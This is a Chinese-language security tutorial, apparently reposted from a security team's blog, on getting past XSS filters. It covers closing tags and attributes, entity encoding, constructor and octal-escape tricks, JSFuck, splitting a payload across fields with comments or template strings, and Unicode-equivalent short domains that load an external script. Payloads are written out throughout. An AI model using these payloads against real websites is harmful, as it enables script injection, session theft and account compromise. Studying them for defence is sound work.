
一、白名单绕过
语句输出在标签内
比如<title><img src="xxx"></title>
1.闭合标签构造语句
在白名单较为宽松的情况下,"和<>都被放出,可以利用">先闭合标签,然后构造xss语句来进行触发。最后结果<title><img src=""><img src="" onerror="alert(5)"/>"></title>这种是最简单的方法,也很常见。
如果白名单内没有了",可以利用html的解析优先级来逃离引号来触发xss。构造<title><img src="</title><img src=1 onerror=alert(1)>"></title>,在浏览器中会优先解析标签,这样就会优先闭合标签,从而逃出引号的限制来触发xss。
2.闭合属性构造xss
如果现在白名单中没有了<>,那么就不能利用上述方法进行构造,可以考虑闭合src属性,构造新属性来触发xss。构造<title><img src="x" onerror="alert(1)"></title>闭合src,触发xss

如果白名单中<>'"全部被限制,这时xss利用就变的非常困难,但是如果onerror属性可控的话,可以用html实体编码进行绕过,来构造任意的xss语句。https://config.net.cn/tools/HtmlEncode.html 比如<img src="x" onerror="alert(1)">
语句输出在js中
语句直接输出在js代码中是非常危险的,相对应的白名单也会设置的非常严格。
1.constructor
JavaScript语言使用构造函数(constructor)作为对象的模版。constructor属性返回对创建此对象的数组函数的引用。简单来说Object.constructor===Function。
在js中我们可以用Function来创建一个函数来构造xss,例如new Function('alert(1)')();,也可以不要new,简化成Function('alert(1)')()。然后将Function等价替换为Object.constructor,Object.constructor('alert(1)')()继续转换为'...'.substr.constructor('alert(1)')()这里的...为任意字符串,'...'.substr为一个Object,所以这个语句跟上面等价。在js中a.b可以写成a['b']的形式,一次上面的语句可以写成'...'['substr']['constructor']('alert(1)')() 然后在js中任意字符串都可一写成\+ascii码8进制的形式,将语句字符串全部替换,'...'['\163\165\142\163\164\162']['\143\157\156\163\164\162\165\143\164\157\162']('\141\154\145\162\164\50\61\51')() 这样我们在白名单中就不需要字母就可以执行任意的xss语句了。
2.jsfuck
那么如果白名单更加严格,名单当中没有了\和数字,这时候我们就需要借助jsfuck。jsfuck源于一门编程语言brainfuck,其主要的思想就是只使用8种特定的符号来编写代码。而jsfuck也是沿用了这个思想,它仅仅使用6种符号来编写代码。它们分别是(、)、+、[、]、!。我们可以直接将alert(1)进行jsfuck编码进行测试。http://www.jsfuck.com/
也可以将Function('alert(1)')()进行编码来创建任意函数执行。
二、限制长度绕过
长度限制在20个字符内的绕过。
分段输入xss语句
还是拿<p><img src="xxx"></p>举例,在没有过滤的情况下闭合语句需要"><script>alert(1)</script>,用到了27个字符,而且基本没有缩短的空间。这时候就需要我们找多个点来分段构造xss。
1.利用注释符
<p><img src=""><script>/*"></p>
<p><img src="*/alert(1)/*"></p>
<p><img src="*/</script>"></p>我们可以看到,分成3段利用注释符,将每段之间的的代码注释掉,从而将三段之间的xss语句连接起来执行。举个例子:ibuyu cms数据库存储时限制了20个字符 select table_schema,table_name,column_name,column_type,column_comment from information_schema.columns where table_schema= 'ibuyu'
2.模板字符串
ECMAScript 6.0(简称ES6)是Javascript语言的下一代标准,在2015年6月正式发布。ECMAScript是Javascript的语法规定,JavaScript是ECMAScript的实现。ES5标准中一般是输出模板是通过字符串拼接的方式进行的。在ES6中可以通过模板字符串简化字符串的拼接,模板字符串通过反引号来表示````。模板字符串相当于加强版的字符串,除了作为普通字符串,还可以用来定义多行字符串,还可以在字符串中加入变量和表达式。因此可以使用模板字符串来将分段语句之间的无用代码变为普通字符串,从而拼接xss。
<p><img src=""><script>`"></p>
<p><img src="`;alert(1)`"></p>
<p><img src="`;</script>"></p>这样就可以利用上述两种方法绕过长度限制去拼接任意的xss语句了。
短域名
如果我们可以申请到一个足够短的域名,那么我们就可以利用域名引入外部的一些东西,比如<img src=//xx.xxxx>,这样问题似乎就变的简单了起来。但是,这个价格。。。
这时我们就得利用Unicode等价性漏洞。Unicode标准中提到,两个不同编码的Unicode字符可能存在一定的等价性,这种等价是字符或字符序列之间比较弱的等价类型,这些变体形式可能代表在某些字体或语境中存在视觉上或意义上的相似性。举例来说,a 和a(\uff41)在某些字体下看起来可能相同,15和⑮(\u246e)其表示的数学意义可能相同,所以这两种字符都有其相应的等价性。其中15是两个字符,而⑮是一个字符,但是再解析之后两者等价,这样我们就用一个字符代替了二个字符。同样的,可以用㎭对应到rad``℡对应到tel更多字符可以参考https://www.compart.com/en/unicode/ 这样我们就可以申请到非常便宜的域名了。
让我们来实验一些是不是真的可以引入外部的东西,插入<img src=//⑮℡.us>,可以看到我们引入了外部的图片。同样我们也可以引入js脚本来实现我们想要的东西<script src=//⑮℡.us>。
文章来源:tide安全团队
黑白之道发布、转载的文章中所涉及的技术、思路和工具仅供以安全为目的的学习交流使用,任何人不得将其用于非法用途及盈利等目的,否则后果自行承担!
如侵权请私聊我们删文
END
多一个点在看多一条小鱼
如有侵权请联系:admin#unsafe.sh